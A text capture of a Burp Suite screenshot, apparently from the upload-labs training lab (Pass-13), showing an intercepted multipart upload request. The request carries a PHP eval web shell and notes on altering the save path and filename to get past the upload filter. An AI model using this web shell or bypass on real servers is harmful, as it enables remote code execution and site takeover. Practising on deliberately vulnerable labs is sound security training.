 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.26.10.253:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /upload-labs/Pass-13/index.php HTTP/1.1
2 Host: 10.26.10.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------175406143620114174614234919493
8 Content-Length: 512
9 Origin: http://10.26.10.253
10 Connection: close
11 Referer: http://10.26.10.253/upload-labs/Pass-13/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------175406143620114174614234919493
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/ 修改为../upload/13.php+
18 -----------------------------175406143620114174614234919493
19 Content-Disposition: form-data; name="upload_file"; filename="13.php" 修改为13.png
20 Content-Type: application/octet-stream
21
22 <?php @eval($_POST['xlog']);?>
23 -----------------------------175406143620114174614234919493
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 -----------------------------175406143620114174614234919493--
28
? Search... 0 matches